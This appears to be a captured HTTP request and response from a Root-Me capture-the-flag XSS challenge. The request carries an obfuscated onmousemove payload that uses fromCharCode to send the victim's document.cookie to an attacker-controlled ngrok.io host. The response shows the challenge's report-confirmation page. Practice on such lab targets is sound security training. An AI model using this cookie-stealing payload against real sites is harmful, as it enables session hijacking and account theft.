 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /web-client/ch26/?p=report&url=
http://challenge01.root-me.org/web-client/ch26/?p=security'%20onmousemove='eval(String.f
romCharCode(100,111,99,117,109,101,110,116,46,108,111,99,97,116,105,111,110,61,39,104,11
6,116,112,58,47,47,97,54,100,52,45,50,52,48,50,45,56,48,48,45,54,49,98,49,45,99,53,48,55
,45,49,98,50,100,45,101,57,49,54,45,101,55,100,51,45,56,48,99,57,46,110,103,114,111,107,
46,105,111,47,63,99,61,39,43,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101))
HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://challenge01.root-me.org/web-client/ch26/?p=security
9 Upgrade-Insecure-Requests: 1
10
11
57 <!--li><a href="?p=security">Security</a></li-->
58 </ul>
59 </nav>
60
61 <!-- Main -->
62 <div id="main">
63 <div class="inner">
64 <section>
65 <h1>
Thank you for your report
</h1>
66 <h2>
We will check the error shortly.
</h2>
67 </section>
68 </div>
69 </div>
70
71 <!-- Footer -->
72 <footer id="footer">
73 <div class="inner">
74 <section>
75 <h2>
Follow
</h2>
76 <ul class="icons">
77 <li>